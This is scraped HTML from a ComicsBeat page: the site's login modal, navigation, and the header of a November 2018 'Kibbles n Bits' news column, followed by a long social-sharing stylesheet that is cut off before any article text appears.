                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.comicsbeat.com/privacy/">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.comicsbeat.com/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt=""  width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"/><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt=""  width="465" height="192"/></noscript>
                <span class="td-visual-hidden">The Beat</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- Error, Ad (n/a) is not available at this time due to schedule/budgeting/geolocation/mobile restrictions! --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt=""  width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"/><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt=""  width="465" height="192"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.comicsbeat.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20192'%3E%3C/svg%3E" alt=""  width="465" height="192" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"/><noscript><img src="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg" alt=""  width="465" height="192"/></noscript>
		</a>
	    </div>
    <div class="menu-category-navigation-container"><ul id="menu-category-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &#038; TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &#038; ANIME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article data-rocket-location-hash="b69388584fefc2920bdcfd0ba3fd8f53" id="post-273041" class="td-post-template-3 post-273041 post type-post status-publish format-standard has-post-thumbnail category-kibbles-n-bits tag-90s-comics tag-a-squirrel-in-a-halloween-mask tag-action-girl tag-dd tag-david-harper tag-election-day tag-jamal-igle tag-podcasts tag-rian-johnson tag-sean-chen tag-the-last-jedi tag-the-mnt tag-transmetropolitan tag-wizard-magazine mv-content-wrapper td-container-wrap"  >
    <div data-rocket-location-hash="455fe044f3c8500501d68d698e541289" class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.comicsbeat.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Columns" class="entry-crumb" href="https://www.comicsbeat.com/category/columns/">Columns</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Kibbles &#039;n&#039; Bits" class="entry-crumb" href="https://www.comicsbeat.com/category/columns/kibbles-n-bits/">Kibbles &#039;n&#039; Bits</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kibbles &#8216;n&#8217; Bits 11/6/18: Don&#8217;t forget to vote</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.comicsbeat.com/wp-content/uploads/2018/11/tmet-20-lg.jpg" data-caption=""><img width="1068" height="436" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201068%20436'%3E%3C/svg%3E" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2018/11/tmet-20-lg.jpg 1068w, https://www.comicsbeat.com/wp-content/uploads/2018/11/tmet-20-lg.jpg 2136w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" alt="tmet-20-lg" title="tmet-20-lg" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2018/11/tmet-20-lg.jpg"/><noscript><img width="1068" height="436" class="entry-thumb td-modal-image" src="https://www.comicsbeat.com/wp-content/uploads/2018/11/tmet-20-lg.jpg" srcset="https://www.comicsbeat.com/wp-content/uploads/2018/11/tmet-20-lg.jpg 1068w, https://www.comicsbeat.com/wp-content/uploads/2018/11/tmet-20-lg.jpg 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" alt="tmet-20-lg" title="tmet-20-lg"/></noscript></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.comicsbeat.com/category/columns/">Columns</a></li><li class="entry-category"><a  href="https://www.comicsbeat.com/category/columns/kibbles-n-bits/">Kibbles 'n' Bits</a></li></ul>                <h1 class="entry-title">Kibbles &#8216;n&#8217; Bits 11/6/18: Don&#8217;t forget to vote</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.comicsbeat.com/author/admin/">Heidi MacDonald</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-06T09:00:59-05:00" >11/06/2018 9:00 am</time></span>                                        <div class="td-post-comments"><a href="https://www.comicsbeat.com/kibbles-n-bits-11-6-18-dont-forget-to-vote/#comments"><i class="td-icon-comments"></i>2</a></div>                </div>

            </header>
        </div>
    </div>

    <div data-rocket-location-hash="c87c7ecd6b336d241500823371f4ad20" class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big 